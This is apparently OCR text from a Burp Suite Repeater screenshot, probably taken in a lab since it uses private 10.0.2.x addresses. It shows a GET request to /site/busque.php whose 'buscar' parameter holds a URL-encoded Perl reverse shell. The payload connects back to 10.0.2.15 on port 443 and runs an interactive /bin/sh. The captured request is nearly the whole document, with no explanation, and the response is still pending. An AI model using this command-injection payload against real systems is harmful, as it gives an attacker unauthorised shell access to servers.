 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.0.2.22 HTTP/1 ?
Request
Response
INSPECTOR ? ×
Pretty Raw Hex \n ≡
1 GET /site/busque.php?buscar=
perl+-e+'use+Socket%3b$i%3d"10.0.2.15"%3b$p%3d443%3bs
ocket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"))%3b
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STD
IN,">%26S")%3bopen(STDOUT,">%26S")%3bopen(STDERR,">%2
6S")%3bexec("/bin/sh+-i")%3b}%3b' HTTP/1.1
2 Host: 10.0.2.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
? Search... 0 matches
Waiting